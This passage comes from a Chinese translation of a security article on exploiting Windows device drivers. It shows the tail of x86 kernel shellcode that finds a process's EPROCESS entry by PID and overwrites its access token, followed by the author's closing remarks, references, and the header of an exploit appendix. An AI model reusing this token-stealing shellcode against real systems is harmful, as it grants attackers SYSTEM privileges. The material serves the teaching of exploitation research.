http://softrce.net - Software Reverse Code Engineering 请尊重作者版权，在转载过程中保留版权信息。
EPROCESS.ActiveProcessLinks.Flink
     sub    eax,XP_FLINK_OFFSET     ; EAX = EPROCESS of next process
     cmp    [eax+XP_PID_OFFSET],ebx       ; is it our PID ???
     jne    s2              ; nope, try next one
 
     mov    [eax+XP_TOKEN_OFFSET],edi ; party's over :)
       
     popad
       
     db    68h             ; push old_routine
old_routine2 dd    0              ; ret
     ret
 
 
my_shellcode_size    equ $ - offset my_shellcode
my_shellcode         endp;
结束语
我希望你能够喜欢这个文档，如果你有什么疑问不能解决，请联系我。所有文章中设计的程序可以在我的网站 http://pb.specialised.info 上下载。对我的英语水平致歉，感谢你的阅读。
“When shall we three meet again
In thunder, lightning, or in rain?
When the hurlyburly's done,
When the battle's lost and won.” - "Macbeth", William Shakespeare.
参考文献：
1) Win32 Device Drivers Communication Vulnerabilities
2) "Remote Windows Kernel Exploitation – Step into the Ring 0", by Barnaby Jack – eEYE digital security – http://www.eeye.com
3) Eyas shellcode publication - ?
4) "The Windows 2000/NT Native Api Reference", by Gary Nebett
5) "Windows Syscall Shellcode", by myself -http://www.securityfocus.net/infocus/1844
6) http://pb.specialised.info
附录：exploit
; ---------------------------------------------------------
; Sample local device driver exploit
; by Piotr Bania <bania.piotr@gmail.com>
本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。